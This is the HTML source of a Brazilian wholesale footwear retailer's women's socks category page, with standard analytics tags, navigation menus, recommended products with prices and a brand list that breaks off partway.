

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapatapremium.com.br/feminino/meias
body_size: 134551
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MBZNZH5');</script>
	<!-- End Google Tag Manager -->
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
	<meta name="description" content="Atacado personalizado de calçados e acessórios, monte sua caixa misturando cores, modelos e tamanhos. Temos os melhores preços e variedades do segmento. Experiência de mercado há mais de 60 anos atuando em São Paulo e atendendo todo o Brasil." />
	<link rel="canonical" href="https://zapatapremium.com.br/" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no, minimal-ui"/>
    <link href="//zapatapremium.com.br/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/idangerous.swiper.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:400,700&amp;subset=latin-ext" rel="stylesheet">        
    <link href="//zapatapremium.com.br/css/style.css?20230235" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/easyzoom.css" rel="stylesheet" />
    <link rel="alternate" hreflang="x-default" href="https://zapatapremium.com.br/" />
    
	
	<meta property="og:type"  content="image" />
	<meta property="og:title" content="Zapata Premium"/>
	<meta property="og:image" content="https://zapatapremium.com.br/imagens/facebook_perfil.png"/>
	<meta property="og:url"   content="https://zapatapremium.com.br/"/>
	
    <!--[if IE 9]>
        <link href="css/ie9.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <link rel="shortcut icon" href="//zapatapremium.com.br/imagens/favicon.ico" />
  	<title>Zapata Premium - Meias Femininos</title>	

</head>
<body class="style-3">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBZNZH5"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- Global site tag (gtag.js) - Google Ads: 790224840 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-790224840"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'AW-790224840');
	</script>

	
	<style>
		/* -- LOADER -- */
		.lds-ring {
		  display: inline-block;
		  position: relative;
		  width: 64px;
		  height: 64px;
		}
		.lds-ring div {
		  box-sizing: border-box;
		  display: block;
		  position: absolute;
		  width: 51px;
		  height: 51px;
		  margin: 6px;
		  border: 6px solid #1976D2;
		  border-radius: 50%;
		  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
		  border-color: #1976D2 transparent transparent transparent;
		}
		.lds-ring div:nth-child(1) {
		  animation-delay: -0.45s;
		}
		.lds-ring div:nth-child(2) {
		  animation-delay: -0.3s;
		}
		.lds-ring div:nth-child(3) {
		  animation-delay: -0.15s;
		}
		@keyframes lds-ring {
		  0% {
			transform: rotate(0deg);
		  }
		  100% {
			transform: rotate(360deg);
		  }
		}	
	</style>
	
    <!-- LOADER -->
    <!-- <div id="loader-wrapper">
        <div class="bubbles">
            <div class="title">carregando</div>
            <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
        </div>
    </div>  -->
	
    <div id="content-block">

        <div class="content-center fixed-header-margin">

			<!-- HEADER -->
<div class="header-wrapper style-3">
	<header class="type-1">
		<div class="header-top">
			<div class="header-top-entry">
				<div class="title"><a href="javascript:;" onclick="fbq('track', 'Contact');window.location.href='https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718'" target="_blank"><i class="fa fa-whatsapp" style="font-size: 14px;"></i>WhatsApp <b>(11) 94311-5718</b></a></div>
			</div>
			<div class="socials-box">
				<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
			</div>
			<div class="menu-button responsive-menu-toggle-class"><i class="fa fa-reorder"></i></div>
			<div class="clear"></div>
		</div>

		<div class="header-middle">
			<div class="logo-wrapper">
				<a id="logo" href="//zapatapremium.com.br/"><img src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" /></a>
			</div>

			<div class="middle-entry">
				<div class="search-box">
					<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-1">
						<div class="search-button">
							<i class="fa fa-search"></i>
							<input type="submit" />
						</div>
						<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
						<div class="search-field">
							<input type="text" name="busca" value="" class="busca" placeholder="Olá, o que você procura?" />
						</div>
					</form>
				</div>
			</div>

			<div class="right-entries">
				<a class="header-functionality-entry open-search-popup" href="#"><i class="fa fa-search"></i><span>Busca</span></a>
				<a class="header-functionality-entry open-product" data-id="login-popup"><i class="fa fa-user"></i><div class="showTextMobile">Entrar</div><span>Entre ou Cadastre-se</span></a>				<a class="header-functionality-entry valida meus_favoritos" data-url="favoritos"><i class="fa fa-heart"></i><div class="showTextMobile">Favoritos</div><span>Meus Favoritos</span></a>
				<a class="header-functionality-entry" href="//zapatapremium.com.br/carrinho" ><i class="fa fa-shopping-cart"></i><div class="showTextMobile">Carrinho</div><span></span> <b>R$</b> <b class="carrinho-total"> 0,00</b></a>
			</div>

		</div>

		<div class="close-header-layer"></div>
		<div class="navigation">
			<div class="navigation-header responsive-menu-toggle-class">
				<div class="title">MENU</div>
				<div class="close-menu"></div>
			</div>
			<div class="nav-overflow">
				<div class="navigation-search-content">
					<div class="search-box size-1">
						<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-2">
							<div class="search-button">
								<i class="fa fa-search"></i>
								<input type="submit" />
							</div>
								<select class="search-drop-down select-busca" name="cat">
								</select>
								<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
							<div class="search-field">
								<input type="text" name="busca" value="" class="busca3" placeholder="Olá, o que você procura?" />
							</div>
						</form>
					</div>
				</div>
				<nav>
					<ul>
						<li><a href="/inicio">Início</a></li>
						<li><a href="/lancamentos">Lançamentos</a></li>
						<li><a href="/promocoes">Promoções</a></li>
						
						
				<li class="full-width">
					<a href="//zapatapremium.com.br/feminino" class="menu_item">Feminino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/02121417_Hav-Slim_Areia-Dourada.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="566" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="566" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="566"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Slim <br> Areia/Dourada</a>
					<div class="price">
						<div class="current">R$ 30,00</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1749839008.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11392" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="11392" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11392"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top Tiras <br> Café</a>
					<div class="price">
						<div class="current">R$ 25,50</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/masculino" class="menu_item">Masculino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1738259772.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11057" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="11057" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11057"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Max Comfort <br> Preto</a>
					<div class="price">
						<div class="current">R$ 38,75</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1749839162.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11393" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="11393" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11393"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Max Comfort <br> Branco/Branco/Azul</a>
					<div class="price">
						<div class="current">R$ 38,75</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/infantil" class="menu_item">Infantil</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/bebe" class="menu_item">Bebê</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="bebe" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
									
								</div>	
							</div>
						</div>
					</div>
				</li>
			
		<li class="simple-list todas_as_marcas">
			<a href="#">Todas as Marcas</a><i class="fa fa-chevron-down"></i>
			<div class="submenu">
				<ul class="simple-menu-list-column menu_marcas">
		
					<li><a href="//zapatapremium.com.br/marca/actvitta"><i class="fa fa-angle-right"></i>Actvitta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/adrun"><i class="fa fa-angle-right"></i>Adrun</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/albanese"><i class="fa fa-angle-right"></i>Albanese</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/azaleia"><i class="fa fa-angle-right"></i>Azaléia</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bad-boy"><i class="fa fa-angle-right"></i>Bad Boy</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/beira-rio"><i class="fa fa-angle-right"></i>Beira Rio</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bella-blue"><i class="fa fa-angle-right"></i>Bella Blue</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boa-onda"><i class="fa fa-angle-right"></i>Boa Onda</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boardwalk"><i class="fa fa-angle-right"></i>BoardWalk</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bouts"><i class="fa fa-angle-right"></i>Bouts</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/br-sport"><i class="fa fa-angle-right"></i>Br Sport</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/broken-rules"><i class="fa fa-angle-right"></i>Broken Rules</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/calvest"><i class="fa fa-angle-right"></i>Calvest</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/cartago"><i class="fa fa-angle-right"></i>Cartago</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/citadina"><i class="fa fa-angle-right"></i>Citadina</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dakota"><i class="fa fa-angle-right"></i>Dakota</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/democrata"><i class="fa fa-angle-right"></i>Democrata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/derby"><i class="fa fa-angle-right"></i>Derby</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dijean"><i class="fa fa-angle-right"></i>Dijean</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dray"><i class="fa fa-angle-right"></i>Dray</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/duratti"><i class="fa fa-angle-right"></i>Duratti</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ferracini"><i class="fa fa-angle-right"></i>Ferracini</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/fila"><i class="fa fa-angle-right"></i>Fila</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gooc"><i class="fa fa-angle-right"></i>Gooc</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendene-kids"><i class="fa fa-angle-right"></i>Grendene Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendha"><i class="fa fa-angle-right"></i>Grendha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gum"><i class="fa fa-angle-right"></i>Gum</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/havaianas"><i class="fa fa-angle-right"></i>Havaianas</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ipanema"><i class="fa fa-angle-right"></i>Ipanema</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/jota-pe"><i class="fa fa-angle-right"></i>Jota Pe</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kappa"><i class="fa fa-angle-right"></i>Kappa</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kidy-play"><i class="fa fa-angle-right"></i>Kidy Play</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kolosh"><i class="fa fa-angle-right"></i>Kolosh</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/lupo"><i class="fa fa-angle-right"></i>Lupo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mariotta"><i class="fa fa-angle-right"></i>Mariotta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mary-jane"><i class="fa fa-angle-right"></i>Mary Jane</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/meianyl"><i class="fa fa-angle-right"></i>MeiAnyl</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/modare"><i class="fa fa-angle-right"></i>Modare</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mokaccino"><i class="fa fa-angle-right"></i>Mokaccino</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/moleca"><i class="fa fa-angle-right"></i>Moleca</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinha"><i class="fa fa-angle-right"></i>Molekinha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinho"><i class="fa fa-angle-right"></i>Molekinho</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mooncity"><i class="fa fa-angle-right"></i>Mooncity</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mormaii"><i class="fa fa-angle-right"></i>Mormaii</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/nao-especificado"><i class="fa fa-angle-right"></i>Não Especificado</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/olympikus"><i class="fa fa-angle-right"></i>Olympikus</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/opanka"><i class="fa fa-angle-right"></i>Opanka</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pe-com-pe"><i class="fa fa-angle-right"></i>Pé com Pé</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pegada"><i class="fa fa-angle-right"></i>Pegada</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/penalty"><i class="fa fa-angle-right"></i>Penalty</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/piccadilly"><i class="fa fa-angle-right"></i>Piccadilly</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pingo-doce"><i class="fa fa-angle-right"></i>Pingo Doce</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pipper"><i class="fa fa-angle-right"></i>Pipper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/puma"><i class="fa fa-angle-right"></i>Puma</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rafarillo"><i class="fa fa-angle-right"></i>Rafarillo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rainha"><i class="fa fa-angle-right"></i>Rainha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ramarim"><i class="fa fa-angle-right"></i>Ramarim</a></li>
		
